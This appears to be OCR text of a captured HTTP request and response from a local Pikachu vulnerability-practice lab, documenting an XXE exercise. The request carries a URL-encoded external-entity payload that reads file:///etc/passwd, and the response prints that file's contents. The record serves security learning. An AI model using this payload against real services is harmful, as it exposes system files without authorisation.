 Request
Pretty Raw Hex \n
1 POST /vul/xxe/xxe_1.php HTTP/1.1
2 Host: 127.0.0.1:8001
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:101.0) Gecko/20100101 Firefox/101.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 182
9 Origin: http://127.0.0.1:8001
10 Connection: close
11 Referer: http://127.0.0.1:8001/vul/xxe/xxe_1.php
12 Cookie: PHPSESSID=j1c1dcmrhsqrfr9kct18re4tao
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18
19 xml=
%3C%3Fxml+version%3D%221.0%22%3F%3E+%3C%21DOCTYPE+ANY+%5B+%09%3C%21ENTITY+f+SYSTEM+%22file%3A%2F%2F%2Fetc%2
Fpasswd%22%3E+%5D%3E+%3Cx%3E%26f%3B%3C%2Fx%3E&submit=%E6%8F%90%E4%BA%A4
Response
Pretty Raw Hex Render \n
Pikachu 漏洞练习平台 pika~pika~
欢迎
骚年
xxe漏洞
点一下提示~
这是一个接收xml数据的api:
提交
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:1000:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
sshd:x:101:65534::/run/sshd:/usr/sbin/nologin
mysql:x:999:999::/home/mysql:/bin/sh